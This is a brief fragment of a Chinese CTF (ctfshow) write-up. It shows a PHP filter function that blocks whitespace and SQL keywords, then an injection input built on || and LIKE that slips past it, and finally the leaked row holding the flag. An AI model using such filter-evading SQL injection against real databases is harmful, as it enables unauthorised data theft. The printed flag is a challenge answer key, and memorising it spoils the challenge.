 返回逻辑
//对传入的参数进行了过滤
function waf($str){
return preg_match('/ |\*|\x09|\x0a|\x0b|\x0c|\x00|\x0d|\xa0|\x23|\#|file|into|select|flag/i', $str);
}
用户ID -1'||(username)like'%fla% 查询
ID 用户名 密码
26 flag ctfshow{3eb89da6-aa09-41db-a9c9-14e90c655089}